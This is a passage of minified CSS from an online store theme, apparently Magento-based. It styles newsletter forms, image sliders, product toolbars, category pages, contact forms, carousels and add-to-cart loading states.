input[type="email"]{border:none;background-color:transparent;padding-left:68px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em;height:60px;line-height:60px}.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]:-internal-autofill-selected{background-color:transparent}.newsletter-home-v2 .block.newsletter .form.subscribe .control:before{font-size:32px;color:#dedede;left:24px;top:50%;color:#616161;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home-v2 .block.newsletter .form.subscribe .control div.mage-error[generated]{position:absolute;left:30px;top:100%;padding-top:5px}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions{position:absolute;right:0;top:50%;display:block;width:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe{padding:17px 32px;background-color:transparent;border:none;color:#000;font-size:12px;letter-spacing:0.075em}@media (max-width:991.98px){.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe>span{display:none}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:before{content:"\e699";font-family:'Linearicons';font-size:20px}}.title-home-metro .mgs-heading h3{letter-spacing:0.1em}.title-home-metro .mgs-heading h4{letter-spacing:0.015em}.title-home-metro .mgs-heading h1{letter-spacing:-0.025em;line-height:1.15}.sub-title-metro{max-width:62%;margin:0 auto}@media (max-width:767.98px){.sub-title-metro{max-width:100%}}.sub-title-metro p{font-size:18px;letter-spacing:0.015em;line-height:30px}.full-slider .slider_mgs_carousel .owl-item .item-image{display:block;height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.full-slider .slider_mgs_carousel .owl-item .item-image img{opacity:0;display:none}.full-slider .slider_mgs_carousel .owl-item .inner-text{max-width:50%}@media (max-width:991.98px){.full-slider .slider_mgs_carousel .owl-item .inner-text{max-width:100%}}.full-slider .slider_mgs_carousel .owl-item .inner-text .sub-title{color:#6d5af5;font-size:12px;letter-spacing:0.075em;text-transform:uppercase}.full-slider .slider_mgs_carousel .owl-item .inner-text .title{color:#fff;font-weight:700;font-size:60px;line-height:70px;margin-top:15px}.full-slider .slider_mgs_carousel .owl-item .inner-text .info{color:#fff;font-size:18px;line-height:30px;margin-top:27px}.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary{color:#f54b35;border-color:#f54b35;font-size:14px;padding-bottom:8px;margin-top:45px}.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary:hover{color:#fff;border-color:#fff}.full-slider .page-header-sliders .owl-carousel .owl-nav button,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev span:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next span:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next:after{color:#fff}.full-slider .page-header-sliders .owl-dots .owl-dot{padding:0;border:none}.full-slider .subcribe{position:absolute;bottom:0;right:0;z-index:1;color:#fff;max-width:34%}.full-slider .subcribe .content-subcribe{background-color:#4619c8;padding:50px 70px 40px}.full-slider .subcribe .content-subcribe>.content{margin-top:20px}.full-slider .subcribe .title{color:#fff;font-weight:700;font-size:1.5rem;line-height:1;position:relative;padding-right:45px}.full-slider .subcribe .title:after{content:"\e699";display:block;font:normal normal normal 14px/1 linearicons;font-size:35px;color:#fff;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.full-slider .subcribe .block.newsletter{width:100%;padding-bottom:0}.full-slider .subcribe .block.newsletter .content{position:relative}.full-slider .subcribe .block.newsletter .content .field.newsletter{width:100%;border-bottom:1px solid rgba(255,255,255,0.2)}.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]{color:#fff;border:none;line-height:3.75rem;height:3.625rem;padding-left:45px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em;background-color:transparent}.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected{background-color:transparent}.full-slider .subcribe .block.newsletter .content .field.newsletter .control::before{color:#dedede;left:0;top:50%;margin-left:-9px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.full-slider .subcribe .block.newsletter .content .field.newsletter div#newsletter-error{position:absolute;top:100%;left:0;line-height:1.1}.full-slider .subcribe .block.newsletter .content .actions{position:absolute;right:0;top:0;width:auto}.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary{background-color:transparent;border:none;color:#fff;font-size:0.75rem;padding:0;line-height:3.875rem;letter-spacing:0.075em}.carousel-overflow-visiable{overflow:hidden}@media (min-width:1199.98px){.carousel-overflow-visiable .owl-carousel .owl-stage-outer{overflow:visible}}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item{position:relative}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text{padding:0 100px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .sub-title{font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.075em;color:#61bbbb;margin-bottom:10px;display:block}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title{font-size:60px;letter-spacing:-0.025em;line-height:65px;font-weight:700;color:#222222;margin-bottom:0}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info{padding-left:50px;margin-top:32px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info>p{margin-bottom:50px}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);width:auto;height:auto;color:#bbbbbb;font-size:30px;background-color:transparent}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button:hover{background-color:transparent;color:#444444}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:-70px;right:auto}@media (max-width:1199.98px){.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:15px}}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:-70px;left:auto}@media (max-width:1199.98px){.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:15px}}@media (max-width:1199.98px){.carousel-overflow-visiable .frame.no-padding{max-width:100% !important;padding:0 !important}}.head-carousel .title{font-size:36px;font-weight:700;line-height:3rem;margin-bottom:78px}.head-carousel span.line{display:inline-block;width:70px;height:1px;background-color:#2f328d;margin:0 0 75px}.head-carousel .sub-head-carousel{padding-top:36px;padding-left:100px}.head-carousel .sub-head-carousel p{line-height:30px}.banner-carousel{max-width:34%}.banner-carousel .sub-title{font-size:14px;letter-spacing:0.075em;text-transform:uppercase;color:#b0b8b2;display:block;margin-bottom:5px}.banner-carousel .title{font-size:36px;font-weight:700;color:#a3cc9e;margin-bottom:22px}.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe{background-color:#2f328d}.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"],.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .actions .action.subscribe,.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .control::before,.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"]::placeholder{color:#fff}.mgs-product-tab.masonry .mgs-tab.data.items>.item.content{display:block !important;opacity:0;visibility:hidden;position:relative;z-index:1}.mgs-product-tab.masonry .mgs-tab.data.items>.data.item.title.active+.data.item.content{z-index:2;opacity:1;visibility:visible}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item{padding-bottom:95px}@media (max-width:1199.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item{padding-bottom:60px}}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item .product-image-wrapper .product-image-photo{position:static}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:110px}@media (max-width:1199.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:80px}}@media (max-width:767.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:0}}@media (min-width:768px) and (max-width:991.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child{padding-top:60px}}.sub-product{margin-top:10px}.sub-product .title{font-size:36px;font-weight:700;line-height:1.35;margin-bottom:53px}.sub-product .btn.btn-default{font-size:14px}.toolbar{padding:0;margin:0 0 1.5rem 0;display:flex;align-items:center}.toolbar select{-webkit-appearance:none;-moz-appearance:none;border:none;background-color:none;padding:0;height:24px;color:#999999;font-size:1rem;font-weight:400;padding-right:20px;background-image:url(../images/bg-select-toolbar.png);background-repeat:no-repeat;background-position:right center;background-size:10px;display:inline-block;vertical-align:top}.toolbar .filter-placeholder .action-filter{color:#222222;font-size:1rem;font-weight:700;line-height:1.4375rem;display:block;padding-right:49px}.toolbar .filter-placeholder .action-filter:after{content:"\e93a";font-family:"Linearicons";font-size:10px;color:#666666;margin-left:9px}.toolbar .toolbar-amount{font-size:1rem;float:none;line-height:1.5rem;margin-right:43px;color:#222;padding:0;font-weight:700}.toolbar .sorter{padding:0;margin-right:30px}.toolbar .sorter .sorter-label{font-size:1rem;float:none;line-height:1.5rem;color:#222;padding:0;font-weight:700;display:inline-block;vertical-align:top}.toolbar .sorter .sorter-action{margin-left:15px;line-height:1.5rem;height:1.5rem;width:1.5rem;text-align:center}.toolbar .sorter .sorter-action:before{content:'\e941';font-family:'Linearicons';font-size:1rem;vertical-align:text-bottom;line-height:1}.toolbar .modes{float:none;margin:0}.toolbar .modes .modes-mode{border:0;padding:0;width:1.5rem;height:1.5rem;line-height:1;text-align:center}.toolbar .modes .modes-mode:before{color:#999;content:'\e87e';font-family:'Linearicons';line-height:1;font-size:1.125rem;display:block}.toolbar .modes .modes-mode.mode-grid{padding:3px 0 0 1px}.toolbar .modes .modes-mode.mode-list{padding:1px 0 0 1px}.toolbar .modes .modes-mode.mode-list:before{content:'\e930';font-size:1.25rem}.toolbar .modes .modes-mode.active:before{color:#222}.toolbar .modes .modes-mode+.modes-mode{margin-left:10px}.toolbar .modes a.modes-mode:hover{background:none}.toolbar .modes a.modes-mode:hover:before{color:#222}.top-toolbar .toolbar{margin-bottom:30px}.top-toolbar .toolbar>.pages{display:none}.top-toolbar .toolbar>.field.limiter{margin-left:auto;color:#222;padding:0;font-weight:700;font-size:1rem}.top-toolbar .toolbar>.field.limiter .control{display:inline-block}.bottom-toolbar .toolbar{justify-content:center;margin:30px 0 0}.bottom-toolbar .toolbar>*:not(.pages){display:none}.catalogsearch-result-index .category-product-actions{margin:0 0 30px}.catalogsearch-result-index .category-product-actions.show-breadcrumbs{margin:0 0 30px}.catalogsearch-result-index .category-product-actions .toolbar-products{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalogsearch-result-index .category-product-actions .toolbar-products .filter-placeholder{margin-left:auto}.catalog-category-view .only-breadcrumbs .breadcrumbs{background:none;padding:36px 0;margin:0 0 16px}.catalog-category-view .bottom-toolbar .toolbar{justify-content:center}.category-product-actions{margin-bottom:49px}.category-product-actions .filter-wrapper{align-items:flex-start;display:flex;justify-content:space-between}.category-product-actions .filter-wrapper .action-filter{margin-left:auto}.category-product-actions .toolbar-products{margin:9px 0 0}.category-product-actions .category-page-title{padding-right:20px}.category-product-actions .category-page-title .category-title{color:#222222;font-size:1.875rem;font-weight:700;line-height:1.1}.category-product-actions.show-breadcrumbs{margin:0 0 96px}.category-product-actions.show-breadcrumbs .toolbar-products{margin:25px 0 0}.category-product-actions.show-breadcrumbs .category-title{font-size:3rem}.category-product-actions.show-breadcrumbs .breadcrumbs{padding:16px 0 0;background:none}.category-product-actions.show-breadcrumbs .items{padding:0 !important}@media (max-width:991px){.catalog-category-view .only-breadcrumbs .breadcrumbs{padding-bottom:0}}@media (max-width:991px){.category-product-actions .filter-wrapper{flex-wrap:wrap}.category-product-actions .category-page-title{width:100%;text-align:center;padding:0}.category-product-actions:not(.show-breadcrumbs) .category-page-title{text-align:left}.category-product-actions.show-breadcrumbs{margin-bottom:30px;margin-top:60px}.category-product-actions.show-breadcrumbs .toolbar-products{width:100%;margin-top:50px}.category-product-actions.show-breadcrumbs .category-title{font-size:2.5rem}.category-product-actions .toolbar-products{width:100%;margin-top:50px}.category-product-actions .toolbar-products .filter-placeholder{margin-left:auto}.category-product-actions .breadcrumbs>.items{justify-content:center}}@media (max-width:767px){.category-product-actions .toolbar .filter-placeholder{display:none}.category-product-actions .toolbar .modes{display:none}.category-product-actions .toolbar.toolbar-products .filter-placeholder{margin-left:0}.category-product-actions .toolbar .sorter{margin:0 0 0 auto}}@media (max-width:575px){.category-product-actions .toolbar .toolbar-amount{display:none}.category-product-actions .toolbar .sorter{margin:0;width:100%}.category-product-actions .toolbar .sorter:after{content:"";display:table;clear:both}.category-product-actions .toolbar .sorter .sorter-action{float:right}}@media (max-width:767px){.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder{display:none !important}.catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter{margin-left:auto}}@media (min-width:992px){.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder{display:none !important}.catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter{margin-left:auto}}.catalog-category-view:not(.page-layout-1column) .category-product-actions.have-title.show-breadcrumbs{margin:0 0 56px}.catalog-category-view .category-product-actions:not(.have-title) .toolbar-products{align-items:flex-start;display:flex;justify-content:space-between;width:100%}.catalog-category-view .category-product-actions:not(.have-title) .filter-placeholder{margin-left:auto}.page-header-sliders.loading{position:relative}.page-header-sliders.loading:before{content:"";background-image:url('../images/oval.svg');background-position:center center;background-size:100%;background-repeat:no-repeat;display:block;width:50px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;z-index:999}.page-header-sliders.loading:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;z-index:99}.review-control-vote:before{content:'\2605' '\2605' '\2605' '\2605' '\2605';font-size:20px;font-family:inherit;letter-spacing:2px}.review-control-vote label:before{font-family:inherit;font-size:20px;letter-spacing:2px;color:#2f328d;display:block;line-height:28px;height:28px}.review-control-vote .rating-1:before{content:'\2605'}.review-control-vote .rating-2:before{content:'\2605' '\2605'}.review-control-vote .rating-3:before{content:'\2605' '\2605' '\2605'}.review-control-vote .rating-4:before{content:'\2605' '\2605' '\2605' '\2605'}.review-control-vote .rating-5:before{content:'\2605' '\2605' '\2605' '\2605' '\2605'}.checkout-cart-index .column.main>.cart-empty{display:flex;justify-content:center;margin-bottom:-80px;min-height:300px;flex-wrap:wrap;text-align:center;align-content:center}.checkout-cart-index .column.main>.cart-empty>p{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:0}.owl-carousel:not(.custom-nav) .owl-nav button{background:none;border:none;box-shadow:none;padding:0;background-color:#fff;border-radius:50%;color:#bbbbbb;font-size:18px;width:50px;height:50px}.owl-carousel:not(.custom-nav) .owl-nav button:hover{background-color:#2f328d;border-color:#2f328d;color:#fff}.owl-carousel:not(.custom-nav) .owl-nav button:before{font-family:"Linearicons";content:"\e943"}.owl-carousel:not(.custom-nav) .owl-nav button.disabled{display:none !important}.owl-carousel:not(.custom-nav) .owl-nav button.owl-next:before{content:"\e944"}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-dots{display:table;margin:20px auto 0}.owl-carousel .owl-dots.disabled{display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;background:none;border:none;margin:0 4px;padding:0}.owl-carousel .owl-dots .owl-dot span{width:8px;height:8px;background-color:#2f328d;display:block;padding:0;border-radius:4px;box-shadow:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.owl-carousel .owl-dots .owl-dot.active span{width:25px;background-color:#2f328d}.owl-carousel .owl-dots .owl-dot.disabled{display:none}.owl-carousel.custom-nav.nav-type-image .owl-nav button{padding:0;border:none}.owl-carousel.custom-nav.nav-type-font .owl-nav button{border:none;background-color:transparent;padding:0}.owl-carousel.custom-nav.nav-type-font .owl-nav button:active{box-shadow:none}.owl-carousel.custom-nav>div.disabled{display:none}.owl-carousel.custom-nav>div.disabled>button{display:none}.owl-carousel.dot-position-left .owl-dots{position:absolute;margin:0;bottom:20px;left:70px}.owl-carousel.dot-position-center .owl-dots{position:absolute;margin:0;bottom:20px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.owl-carousel.dot-position-right .owl-dots{position:absolute;margin:0;bottom:20px;right:70px}.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev{left:70px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev{left:15px}}.owl-carousel.nav-position-middle-inside .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:70px}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-inside .owl-nav .owl-next{right:15px}}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button{background:none;font-size:1.5rem;width:auto;border:none;color:#000}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button:hover{background-color:transparent}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button>span .fa{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev:before{font-family:"Linearicons";content:"\e943"}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before{content:"prev";display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;padding-left:8px;transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px)}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before>*{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next span:before{content:"next";display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;padding-right:8px;transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px)}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:after{font-family:"Linearicons";content:"\e944"}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:before{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled{cursor:unset;pointer-events:inherit;display:block !important}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled>span{opacity:0;visibility:hidden}.owl-carousel.nav-position-middle-outside .owl-nav button{background-color:transparent;font-size:24px}.owl-carousel.nav-position-middle-outside .owl-nav button:hover{background-color:transparent;font-size:24px}.owl-carousel.nav-position-middle-outside .owl-nav button:hover:hover{background-color:transparent;color:#000}.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:-70px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:15px}}.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:-70px}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:15px}}.owl-carousel.nav-position-top-left .owl-nav{position:absolute;left:80px;top:50px}.owl-carousel.nav-position-top-left .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-top-right .owl-nav{position:absolute;right:80px;top:50px}.owl-carousel.nav-position-top-right .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-bottom-left .owl-nav{position:absolute;left:80px;bottom:50px}.owl-carousel.nav-position-bottom-left .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-bottom-right .owl-nav{position:absolute;right:80px;bottom:50px}.owl-carousel.nav-position-bottom-right .owl-nav>button+button{margin-left:10px}.mgs-products .mgs-owl-carousel.owl-carousel.nav-type-font .owl-nav button{border:none;background-color:transparent;padding:0}.mgs-product-tab .data.item.title+.content.div-loading{min-height:400px;position:relative;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.mgs-product-tab .data.item.title+.content.div-loading:before{content:"";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-color:#fff;z-index:111}.mgs-product-tab .data.item.title+.content.div-loading:after{background-image:url(../images/oval.svg);display:inline-block;position:absolute;left:50%;top:50%;width:30px;height:30px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);background-size:cover;background-repeat:no-repeat;z-index:111}.parent_lazy:not(.lazy_loaded){border:1px solid #eaeaea !important;background-image:url(../images/oval.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:unset !important}.promobanner .parent_lazy+.text{opacity:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.promobanner .parent_lazy.lazy_loaded+.text{opacity:1}.form.send.friend .flex-info,.form.send.friend .fieldset.invite{margin-left:-15px;margin-right:-15px}.form.send.friend .fieldset{margin-bottom:0}.form.send.friend .fieldset .field:not(.choice) .control{width:100%}.form.send.friend .content-heading .title{font-size:24px;text-transform:uppercase;padding-bottom:26px;word-spacing:0.1em;font-weight:600;color:#2f328d}.form.send.friend .content-heading .title span{position:relative}.form.send.friend .content-heading .title span:after{content:'';position:absolute;bottom:-5px;width:100%;height:2px;background:#2f328d;left:0}.form.send.friend .actions-toolbar.dis-border{margin-top:30px;display:block;border-top:1px solid #eee;padding-top:30px}.form.send.friend .actions-toolbar.dis-border .btn.btn-primary{float:right}.form.send.friend .actions-toolbar.dis-border .back{margin-top:20px}.form.send.friend .fields{margin-top:40px}.form.send.friend .fields.additional .actions-toolbar{position:absolute;right:40px;top:12px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:11}.form.send.friend .fields.additional .action.remove{top:0}.form.send.friend .fields.additional .action.remove .btn-close:after{content:'\e935';font-family:'Linearicons';font-weight:700;color:#2f328d}.form.send.friend .fields.additional .action.remove:hover{color:transparent;transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.form-address-edit{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-address-edit>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.form-address-edit>.fieldset .legend{font-size:1.25rem;font-weight:700;color:#222;border-bottom:1px solid #d9d9d9;padding-bottom:10px;width:100%}.form-address-edit>.fieldset select{-moz-appearance:none;-webkit-appearance:none;text-indent:0.01em;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px}.form-address-edit .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%;margin:30px 0;border-top:1px solid #d9d9d9;padding-top:50px}.form-address-edit .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px;padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;font-family:inherit;letter-spacing:0.075em;display:inline-block}.form-address-edit .actions-toolbar .secondary .action.back{position:relative}.form-address-edit .actions-toolbar .secondary .action.back:after{content:'';position:absolute;width:100%;height:2px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;bottom:-5px;right:0}.form-address-edit .actions-toolbar .action.primary{font-size:1rem;padding:.5rem 2.375rem;line-height:1.6}.ajaxcart-loading-overlay,.quickview-loading-overlay{background-image:url('../images/oval.svg')}.slider-home-watch{position:relative}.slider-home-watch .line .line .panel-block-row.panel-block:not(.builder-container){position:static}.slider-home-watch .panel-block-row.col-des-12{min-height:auto}.slider-home-watch .slider_mgs_carousel .item-image{display:block;padding-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center}.slider-home-watch .slider_mgs_carousel .item-image img{opacity:0}.slider-home-watch .slider_mgs_carousel .inner-text{padding:0;margin-left:7px;margin-top:-20px}.slider-home-watch .slider_mgs_carousel .inner-text .title{font-size:4.5rem;line-height:1;font-weight:700;letter-spacing:-0.025em;margin:0 0 45px -3px}.slider-home-watch .slider_mgs_carousel .inner-text .title.color-white{color:#fff}.slider-home-watch .slider_mgs_carousel .inner-text .sub-title{font-size:0.875rem;letter-spacing:0.075em;text-transform:uppercase;word-spacing:0.1em;margin-bottom:15px;display:block}.slider-home-watch .slider_mgs_carousel .inner-text a.color-white{color:#fff;border-bottom-color:#fff}.slider-home-watch .slider_mgs_carousel .inner-text a.color-white:hover{color:#2f328d;border-bottom-color:#2f328d}.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social{position:absolute;top:50%;left:80px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a{color:#bbbbbb;font-size:1rem}.contact-index-index footer.page-footer{margin-top:0}.contact-index-index .map-container #map-contact{background-color:#eee}.contact-form{padding:0 0 35px}.contact-form .form.contact{-webkit-box-flex:0;-ms-flex:0 1 66%;flex:0 1 66%;max-width:66%}.contact-form .form.contact .actions-toolbar{margin-left:0}.contact-form .contact-information{-webkit-box-flex:0;-ms-flex:0 1 34%;flex:0 1 34%;max-width:34%}.contact-form .fieldset{margin-bottom:45px}.contact-form .fieldset:after{content:"";display:table;clear:both}.contact-form .fieldset .field{margin:0 0 25px;float:left;width:100%}.contact-form .fieldset .field.comment{margin:0 0 17px}.contact-form .fieldset .field .label{font-size:0.9375rem;letter-spacing:0.01rem}.contact-form .fieldset .field.name{width:calc(50% - 15px)}.contact-form .fieldset .field.email{float:right;width:calc(50% - 15px)}.contact-form .fieldset .label.note{float:left;width:100%}.contact-form .social-links li{display:inline-block;border:1px solid rgba(187,193,206,0.4);width:40px;height:40px;line-height:40px;border-radius:50%;text-align:center;margin:3px}.contact-form .social-links li a{color:#999;font-size:1.125rem;display:block}.contact-form .social-links li:hover a{color:#fff}.contact-form .link-item{margin:60px 0px}.contact-form .link-item .contact-title{font-size:1.5rem;font-weight:700;margin:1.5rem 0}.contact-form .link-item strong{font-weight:500;font-size:0.75rem;letter-spacing:0.075rem}.contact-form .link-item a,.contact-form .link-item span{color:#999999;font-size:0.9375rem;letter-spacing:0.01rem}.contact-form .actions-toolbar{margin-bottom:75px}.contact-store{margin-bottom:110px;border-top:1px solid #eaeaea;margin-top:68px}.contact-store .contact-box{padding:34px 0}.contact-store .contact-box .store-name{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;max-width:25%}.contact-store .contact-box .store-name .title{margin:-7px 0;font-size:1.5rem;font-weight:700}.contact-store .contact-box .contact-info{font-size:0.9375rem;color:#999999;letter-spacing:0.01rem;-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;max-width:25%}.contact-store .contact-box .contact-info .box-label{font-size:0.75rem;color:#222;letter-spacing:0.075rem;text-transform:uppercase;font-weight:500}.contact-store .contact-box .contact-info a{color:#999999}.checkout-index-index .page-main .logo{margin-left:0;display:block;margin:0 auto;float:inherit;text-align:center}.checkout-index-index .page-main .logo>img{display:inline-block}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after,.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after{display:none}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart>span{font-size:0}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart:before{content:"Adding..."}.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading>span{font-size:0}.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading:after{content:"Adding...";font-size:12px}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading{font-size:0}.catalog-product-view .product-info-main 